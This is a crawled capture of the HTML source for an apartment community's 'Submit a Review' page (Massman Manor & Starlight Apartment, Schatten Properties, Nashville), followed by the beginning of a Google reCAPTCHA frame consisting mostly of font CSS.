

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massman.schattenproperties.com/submit-a-review
body_size: 5891
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Schatten Properties has over 3500 apartment homes in the Southeast with properties in Tennessee and Kentucky."><meta name="keywords" content="Apartments,Rent,Tennessee,apartments,apt,rental,Kentucky,Apartments">

<meta name="google-translate-customization" content="52c825cef37a2e99-8addf40286cec3a2-gae4e7bbcb6f6bf3f-16"></meta>

<title> Submit a Review | Massman Manor & Starlight Apartment | Schatten Properties</title>

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />

<!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css">
<!-- Fonts -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,400,300,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<!-- Plugins -->
<link href="/resources/ekko-lightbox/ekko-lightbox.css" rel="stylesheet" media="screen">
<link href="/resources/chosen/chosen.css" rel="stylesheet">
<!-- Full Calendar -->
<link href="/resources/fullcalendar/fullcalendar.css" rel="stylesheet" />
<link href="/resources/fullcalendar/fullcalendar.print.css" rel="stylesheet" media="print" />
<link href="/resources/full-calendar/full-calendar.css" rel="stylesheet" type="text/css"/>
<!-- Custom styles for this template -->
<link href="/resources/css/custom.css" rel="stylesheet">
<link href="/resources/css/rateyo.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/resources/tinymce/tinymce.min.js"></script>
<script type="text/javascript" src="/resources/js/jquery.mask.min.js"></script> 
<script type="text/javascript" src="/resources/js/jquery.maskMoney.js"></script>
<script type="text/javascript" src='/resources/fullcalendar/lib/moment.min.js'></script>
<script type="text/javascript" src='/resources/fullcalendar/lib/jquery.min.js'></script>
<script type="text/javascript" src='/resources/fullcalendar/fullcalendar.min.js'></script>
<script type="text/javascript" src="/resources/js/rateyo.js"></script> <!-- keep this script at bottom (last) otherwise the star rating will not work -->

    
        <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36473890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
    </head>
    <body>
        <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=221073055044&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
        <? // It would be cool if we could set this via a site cookie or something, so that if they collapsed it once, it didn't keep showing up on every property page they visit. ?>
<div id="property-header" class="collapse in">
    <div class="container">
        <div class="row" id="back-to-site">
            <div class="col-md-8 text-left">
                <a href="http://schattenproperties.com/communities"><span class="glyphicon glyphicon-chevron-left"></span> Return to Schatten Properties Page</a>
            </div>
            <div class="col-md-4 text-right">
                <a href="#" data-toggle="collapse" data-target="#property-header" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span></a>
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="row property-header" id="button-bar">
        <div class="col-md-9">
            <p class="welcome">Welcome home to...</p>
            <h1>Massman Manor & Starlight Apartment</h1>        </div>
        <div class="col-md-3 text-right">
            <a data-pin-do="buttonBookmark" data-pin-custom="true" href="//www.pinterest.com/pin/create/button/"><img src="/resources/img/icn-pinit.png" width="24" height="24"/></a>

                                                    <a href="https://www.youtube.com/channel/UCRxU5iCR-6min8QtmzaRGxA?view_as=subscriber" title="Our Youtube Channel" target="_blank"><img src="/resources/img/icn-youtube.png" alt="icn-youtube" width="24" height="24"></a>
                        <a href="#" data-toggle="modal" data-target="#joinDialog"  title="Join Our Email List"><img src="/resources/img/icn-email.png" alt="icn-email" width="24" height="24"></a> 
            <a href="#" data-toggle="modal" data-target="#sendDialog" title="Send to a Friend"><img src="/resources/img/icn-send.png" alt="icn-send" width="24" height="24"></a> 
            <a href="#" title="Print this page" onclick="window.print();"><img src="/resources/img/icn_print.png" alt="icn-print" width="24" height="24"></a> 
        </div>
    </div>
    <!-- Send to a Friend Modal -->
<div class="modal" id="sendDialog" tabindex="-1" role="dialog" aria-labelledby="sendToAFriend" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <form role="form" id="friendForm" method="post" action="/send_to_a_friend/submit" onsubmit="$('#submit').attr('disabled', true);">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="sendToAFriend">Send to a Friend</h4>
                </div>
                <div class="modal-body">
                    <input type="hidden" id="serverName" name="serverName" value="massman.schattenproperties.com">
                    <input type="hidden" id="propertyName" name="propertyName" value="Massman Manor & Starlight Apartment">
                    <input type="hidden" id="propertyManager" name="propertyManager" value="Angela Towe">
                    <input type="hidden" id="propertyEmail" name="propertyEmail" value="massman@schattenproperties.com">
                    <input type="hidden" id="propertyPhone" name="propertyPhone" value="(615) 367-1115">
                    <div class="form-group">
                        <label for="sendName">Your Name</label>
                        <input type="text" class="form-control" id="sendName" name="sendName" required>
                    </div>
                    <div class="form-group">
                        <label for="sendFromEmail">Your Email Address</label>
                        <input type="email" class="form-control" id="sendFromEmail" name="sendFromEmail" required>
                    </div>
                    <div class="form-group">
                        <label for="sendToEmail">Send To</label>
                        <textarea class="form-control" id="sendToEmail" name="sendToEmail" rows="1" required></textarea>
                        <span class="help-block">Separate email addresses with commas.</span>
                    </div>
                    <div class="form-group">
                        <label for="sendMessage">Message Body (optional)</label>
                        <textarea class="form-control" id="sendMessage" name="sendMessage" placeholder="A friend would like you to check out Schatten Properties." rows="6"></textarea>
                    </div>
                    <div class="form-group">
                        <div id="RecaptchaField2"></div>
                    </div>    
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    <button type="submit" class="btn btn-primary">Send Property</button>
                </div>
            </form>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
 
    <!-- Send to a Friend Modal -->
<div class="modal" id="joinDialog" tabindex="-1" role="dialog" aria-labelledby="joinOurEmailList" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <form role="form" id="joinForm" method="post" action="/join_our_email_list/submit" onsubmit="$('#submit').attr('disabled', true);">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="joinOurEmailList">Join Our Email List</h4>
                </div>
                <div class="modal-body">
                    <input type="hidden" id="serverName" name="serverName" value="massman.schattenproperties.com">
                    <input type="hidden" id="propertyName" name="propertyName" value="Massman Manor & Starlight Apartment">
                    <div class="form-group">
                        <label for="joinName">Your Name</label>
                        <input type="text" class="form-control" id="joinName" name="joinName" required>
                    </div>
                    <div class="form-group">
                        <label for="joinEmail">Your Email Address</label>
                        <input type="email" class="form-control" id="joinEmail" name="joinEmail" required>
                    </div>
                    <div class="form-group">
                        <div id="RecaptchaField1"></div>  
                    </div>    
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    <button type="submit" class="btn btn-primary">Sign Up</button>
                </div>
            </form>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                     <div class="row">
                <div class="col-md-12">
                    <nav class="navbar navbar-default" role="navigation" id="nav-property">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-main-collapse">
                            <ul class="nav navbar-nav">
                                <li ><a href="/resident-resources">Resident Resources</a></li>
                                <li ><a href="/request-service">Request Service</a></li>
                                <li ><a href="/pay-rent">Pay Rent</a></li>
                                <li ><a href="/moving-in">Moving In</a></li>
                                <li ><a href="/resident-news">Resident News</a></li>
                                <li ><a href="/resident-calendar">Calendar</a></li>
                                <li ><a href="/community-policies">Community Policies</a></li>

                            </ul>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <!-- Begin Property Page Content -->
                <div class="col-md-9 col-sm-8">
                                        <div class="row">
    <div class="col-md-12">
        <h2>Submit a Review for Massman Manor & Starlight Apartment</h2>
        <p>Required fields are <span class="requiredField"></span>.</p>
        <form class="form-horizontal form-validate" role="form" method="post" action="/submit_a_review/review_submit" onsubmit="$('#submit').attr('disabled', true);">
            <input type="hidden" name="property_id" id="property_id" value="023d9a23b91327122046670736e6f553">
            <input type="hidden" name="review_status" id="review_status" value="3">
            <input type="hidden" name="review_user_submitted" id="review_user_submitted" value="1">
            <div class="form-group">
                <label class="col-md-offset-1 col-md-6 control-label requiredField">Are you a current Resident?</label>
                <div class="col-md-3">
                    <label class="radio-inline"><input type="radio" name="review_resident" id="review_resident" value="1" required> Yes</label>    
                    <label class="radio-inline"><input type="radio" name="review_resident" id="review_resident" value="0" required> No</label> 
                </div>   
            </div>
            <div class="form-group">
                <label for="review_author" class="col-md-4 control-label requiredField">Name</label>
                <div class="col-md-7">
                    <input type="text" class="form-control" name="review_author" id="review_author" required>
                </div>
            </div>
            <div class="form-group">
                <label for="review_email" class="col-md-4 control-label requiredField">Email</label>
                <div class="col-md-7">
                    <input type="email" class="form-control" name="review_email" id="review_email" required>
                </div>
            </div>
            <div class="form-group">
                <label for="review_rating" class="col-md-4 control-label requiredField">Ratings</label>
                <div class="col-md-7">
                    <div id="rateYo" style="padding-left: 0px;padding-right: 0px"></div>
                    <p id="rateYoLabel" style="padding:10px 5px"></p>
                    <input type="hidden" name="review_rating" id="review_rating">
                </div>
            </div>
            <div class="form-group">
                <label for="review_text" class="col-md-4 control-label requiredField">Comments</label>
                <div class="col-md-7">
                    <textarea class="form-control" name="review_text" id="review_text" rows="8" required maxlength="65000"></textarea>
                </div>
            </div>
            <div class="form-group">
                <div class="col-md-offset-4 col-md-7">
                    <div id="RecaptchaField3"></div>
                </div>    
            </div>    
            <div class="form-group">
                <div class="col-md-7 col-md-offset-4">
                    <input type="submit" id="submit" class="btn btn-primary" value="Send Review">
                </div>
            </div>
        </form>
    </div>
</div>

<script type="text/javascript">
    $("#rateYo").rateYo({
        rating: 5,
        fullStar: true,
        precision: 0,
        onChange: function (rating, rateYoInstance) {
            $('#review_rating').val(rating);
            if (rating == 1){
                $('#rateYoLabel').html(rating + ' Star');
            }
            else {
                $('#rateYoLabel').html(rating + ' Stars');
            }
        }
    });
    $('#rateYoLabel').html('5 Stars');
</script>                </div>
                <div class="col-md-3 col-sm-4">
                    <a href="/overview"><img src="/resources/img/btn-property-overview.png" alt="Property Overview" class="img-responsive pad-top"/></a>                    <aside id="property-sidebar">
    <h3>Massman Manor & Starlight Apartment</h3>    <h5>Location:</h5>
    <p><a href="/map_and_area_information">106 Massman Manor Drive<br>Nashville, TN 37217</a></p>

    <p><a href="mailto:massman@schattenproperties.com">massman@schattenproperties.com</a></p>

    <h5>Phone: (615) 367-1115</h5>
    <h5>Fax: (615) 366-6390</h5>

    <h5>Office Hours:</h5>
    <p>Monday thru Friday 8:00a.m.-5:00p.m.</p>
   
    <a href="/contact-property" class="btn btn-block btn-primary"><i class="fa fa-envelope"></i>&nbsp;&nbsp;Contact Property</a>
    <a href="/print-property" target="_blank" class="btn btn-block btn-primary"><i class="fa fa-print"></i>&nbsp;&nbsp;Print Property Overview</a>
            <a href="/properties/massman/pdfs/Massman_Manor_Bro_PROOF_10-16-13.pdf" target="_blank" class="btn btn-block btn-primary"><i class="fa fa-map"></i>&nbsp;&nbsp;View PDF Brochure</a>
        <a href="/apply-now" class="btn btn-block btn-primary"><i class="fa fa-key"></i>&nbsp;&nbsp;Submit an Application</a>
    <a href="/pay-rent" class="btn btn-block btn-primary"><i class="fa fa-credit-card"></i>&nbsp;&nbsp;Pay Rent</a>
    <a href="/request-service" class="btn btn-block btn-primary"><i class="fa fa-wrench"></i>&nbsp;&nbsp;Request Service</a>
    <a href="/submit-a-review" class="btn btn-block btn-primary"><i class="fa fa-star"></i>&nbsp;&nbsp;Write a Review</a>
    <a href="http://schattenproperties.com/"><p style="margin-top: 20px;"><img src="/resources/img/logo-sm.png" alt="Schatten Properties Logo" class="img-responsive"></p></a>
</aside>
                                        <a href="http://www.accuweather.com/en/us/nashville-tn/37219/weather-forecast/351090" class="aw-widget-legal"></a><div id="awcc1439488342568" class="aw-widget-current"  data-locationkey="351090" data-unit="f" data-language="en-us" data-useip="false" data-uid="awcc1439488342568"></div><script type="text/javascript" src="http://oap.accuweather.com/launch.js"></script>
                </div>
            </div>
        </div>
        <footer>
    <div id="footer-bg">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <nav>
                        <ul>
                                                        <li><a href="http://schattenproperties.com/">Home</a></li>
                            <li><a href="http://schattenproperties.com/communities">Our Communities</a></li>
                            <li><a href="http://schattenproperties.com/company-information">Our Company</a></li>
                            <li><a href="http://schattenproperties.com/contact-us">Contact Us</a></li>
                            <li><a href="http://schattenproperties.com/reviews">Reviews</a></li>
                            <li><a href="http://schattenproperties.com/faqs">FAQs</a></li>
                            <li><a href="http://schattenproperties.com/site-map">Site Map</a></li>
                            <li><a href="http://schattenproperties.com/privacy-policy">Privacy Policy</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-3">
                    <p><a href="http://schattenproperties.com/"><strong>Schatten Properties</strong></a><br>
                        1514 South Street<br>
                        Nashville, Tennessee 37212<br>
                        <a href="mailto:contactus@schattenproperties.com">contactus@schattenproperties.com</a><br>
                        <strong>Phone:</strong> 1-800-892-1315</p>
                    <div id="google_translate_element"></div>
                    <script type="text/javascript">
                        function googleTranslateElementInit() {
                            new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
                        }
                    </script>
                    <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
                </div>
                <div class="col-sm-9 text-right footer-logos">
                    <!--<a href="http://portal.hud.gov/hudportal/HUD?src=/program_offices/fair_housing_equal_opp" target="_blank">--><img src="/resources/img/footer-logo-equal-housing.png" alt="Equal Housing Opportunity"><!--</a>-->
                    <img src="/resources/img/footer-logo-handicap.png" alt="American Association for Disabiliies">
                                        <a href="http://www.naahq.org/" target="_blank"><img src="/resources/img/footer-logo-naa.png" alt="National Apartment Association"></a>
                    <a href="https://www.godaddy.com/ssl.aspx" target="_blank"><img src="/resources/img/footer-logo-godaddy.png" alt="Go Daddy Secured"></a>
                    <a href="http://www.att.com/" target="_blank"><img src="/resources/img/footer-logo-att.png" alt="AT&amp;T"></a>
                    <a href="https://www.epremiuminsurance.com/" target="_blank"><img src="/resources/img/footer-logo-epremium.png" alt="AT&amp;T"></a>
                    <p class="disclaimer">Schatten Properties is an equal housing provider. This property does not discriminate on the basis of race, color, religion, sex, disability, familial status or national origin.</p>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row" id="copyright">
            <div class="col-md-7">
                <p>Copyright &copy; 2025&nbsp;<a href="http://schattenproperties.com/">Schatten Properties</a></p>
            </div>
            <div class="col-md-5 text-right">
                <p>Site built by <a href="http://signalus.com/" target="_blank">Signal US Interactive</a></p>
            </div>
        </div>
    </div>
</footer>        <!-- Bootstrap core JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>
<script src="https://cdn.jsdelivr.net/jquery.validation/1.15.0/jquery.validate.min.js"></script>
<script src="https://cdn.jsdelivr.net/jquery.validation/1.15.0/additional-methods.js"></script>

<!-- Latest compiled and minified JavaScript -->
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="/resources/ekko-lightbox/ekko-lightbox.js"></script>
<script src="/resources/chosen/chosen.jquery.min.js"></script>
<script src="/resources/full-calendar/full-calendar.min.js"></script>
<script src="/resources/js/moment.js"></script>
<!-- Please call pinit.js only once per page -->
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<!-- <script src='https://www.google.com/recaptcha/api.js'></script>-->
<script type="text/javascript">
    var CaptchaCallback = function() {
        if($('#RecaptchaField1').length) {  
            grecaptcha.render('RecaptchaField1', {'sitekey' : '6LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_'});
        }
        if($('#RecaptchaField2').length) {  
            grecaptcha.render('RecaptchaField2', {'sitekey' : '6LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_'});
        }
        if($('#RecaptchaField3').length) {  
            grecaptcha.render('RecaptchaField3', {'sitekey' : '6LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_'});
        }
    };
</script>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>        <script src="/resources/js/global.js?version=1557152575"></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_&co=aHR0cHM6Ly9tYXNzbWFuLnNjaGF0dGVucHJvcGVydGllcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=icltfaj65ruv
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
